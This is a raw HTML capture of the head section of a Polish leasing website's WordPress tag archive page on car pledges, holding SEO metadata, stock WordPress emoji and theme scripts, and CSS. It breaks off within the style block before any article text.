

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/zastaw-samochodu
body_size: 109597
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: zastaw samochodu - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/zastaw-samochodu" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: zastaw samochodu - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/zastaw-samochodu" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/zastaw-samochodu","url":"https://www.azleasing.pl/temat/zastaw-samochodu","name":"Archiwa: zastaw samochodu - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"primaryImageOfPage":{"@id":"https://www.azleasing.pl/temat/zastaw-samochodu#primaryimage"},"image":{"@id":"https://www.azleasing.pl/temat/zastaw-samochodu#primaryimage"},"thumbnailUrl":"https://www.azleasing.pl/wp-content/uploads/2014/03/biuro-informacji-kredytowej.png","breadcrumb":{"@id":"https://www.azleasing.pl/temat/zastaw-samochodu#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.azleasing.pl/temat/zastaw-samochodu#primaryimage","url":"https://www.azleasing.pl/wp-content/uploads/2014/03/biuro-informacji-kredytowej.png","contentUrl":"https://www.azleasing.pl/wp-content/uploads/2014/03/biuro-informacji-kredytowej.png","width":330,"height":186},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/zastaw-samochodu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"zastaw samochodu"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako zastaw samochodu" href="https://www.azleasing.pl/temat/zastaw-samochodu/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"1acdbd4d70","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
